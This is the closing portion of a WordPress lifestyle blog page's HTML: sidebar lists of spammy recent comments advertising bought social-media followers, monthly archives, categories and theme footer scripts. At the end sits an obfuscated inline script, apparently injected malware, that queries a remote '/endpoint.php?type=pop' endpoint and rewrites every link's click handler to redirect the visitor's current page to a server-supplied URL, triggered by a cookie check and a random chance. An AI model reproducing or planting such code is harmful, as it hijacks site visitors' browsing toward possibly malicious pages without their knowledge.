</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
